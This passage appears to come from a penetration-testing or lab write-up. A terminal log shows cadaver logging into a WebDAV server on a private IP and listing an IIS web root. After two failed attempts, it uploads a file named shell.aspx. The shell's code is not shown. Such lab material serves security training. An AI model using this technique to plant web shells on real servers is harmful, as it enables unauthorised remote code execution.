 └─$ cadaver 192.168.169.122
Authentication required for 192.168.169.122 on server `192.168.169.122':
Username: fmcsorley
Password:
dav:/> dir
Unrecognised command. Type 'help' for a list of commands.
dav:/> help
Available commands:
 ls         cd         pwd        put        get        mget       mput
 edit       less       mkcol      cat        delete     rmcol      copy
 move       lock       unlock     discover   steal      showlocks  version
 checkin    checkout   uncheckout history    label      propnames  chexec
 propget    propdel    propset    search     set        open       close
 echo       quit       unset      lcd        lls        lpwd       logout
 help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
dav:/> put shell.aspx .
Uploading shell.aspx to `/':
Progress: [=============================>] 100.0% of 3394 bytes failed:
409 Conflict
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
dav:/> put shell.aspx .
Uploading shell.aspx to `/':
Progress: [=============================>] 100.0% of 3394 bytes failed:
409 Conflict
dav:/> put shell.aspx
Uploading shell.aspx to `/shell.aspx':
Progress: [=============================>] 100.0% of 3394 bytes succeeded.
dav:/> ls